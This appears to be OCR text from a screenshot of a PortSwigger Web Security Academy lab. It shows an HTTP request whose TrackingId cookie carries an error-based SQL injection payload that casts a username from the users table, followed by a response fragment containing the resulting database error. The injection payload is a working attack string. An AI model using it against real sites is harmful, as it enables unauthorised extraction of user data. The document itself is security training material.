 1 GET / HTTP/2
2 Host:
0a9200790391c51488eadd70008100ab.web-security-academy.net
3 Cookie: TrackingId=d2tuhFR6j12YL4sQ' AND 1=CAST((SELECT
username FROM users LIMIT 1) AS money)-- -; session=
mNPb3Gzn5pEhLdOWRieBA6mFPKGUaVPw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Unterminated string literal started at position 95 in
SQL SELECT * FROM tracking WHERE id =
'd2tuhFR6j12YL4sQ' AND 1=CAST((SELECT username FROM
users LIM'. Expected  char
</h4>
45 <p class=is-warning>
ector
Notes